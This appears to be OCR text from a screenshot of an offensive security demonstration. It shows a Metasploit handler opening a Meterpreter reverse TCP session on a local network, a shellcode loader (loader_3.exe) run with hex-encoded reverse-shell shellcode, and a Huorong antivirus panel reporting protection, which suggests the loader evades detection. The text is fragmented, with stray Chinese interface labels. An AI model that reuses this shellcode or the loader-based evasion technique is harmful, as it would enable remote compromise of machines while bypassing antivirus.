 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.226:4444
[*] Sending stage (201283 bytes) to 192.168.43.193
[*] Meterpreter session 16 opened (192.168.43.226:4444 → 192.168.43.193:55978) at 2021-01-03 02:24:11 -0500
meterpreter > ps
Process List
选择C:\Windows\System32\cmd.exe - loader_3.exe fc4883
D:\loader_3\dist>loader_3.exe fc4883e4f0e8cc00
4831c0ac3c617c022c2041c1c90d4101c1e2ed52415148
4818448b40204901d0e35648ffc9418b34884801d64d31
0c48448b401c4901d0418b04884801d0415841585e595a
41564989e64881eca00100004989e549bc0200115cc0a8
415e50504d31c94d31c048ffc04889c248ffc04889c141
e8930000004883ec104889e24d31c96a0441584889f941
ba58a453e5ffd54889c34989c74d31c94989f04889da48
575941ba756e4d61ffd549ffcee93cffffff4801c34829
第一行
第二行
第三行
第四行
第五行
第六行
火绒安全
火绒正在保护您的电脑
已保护 128 天
版本：5.0.55.2 病毒库：2021-01-02 15:51
病毒查杀
防护中心
访问控制
安全工具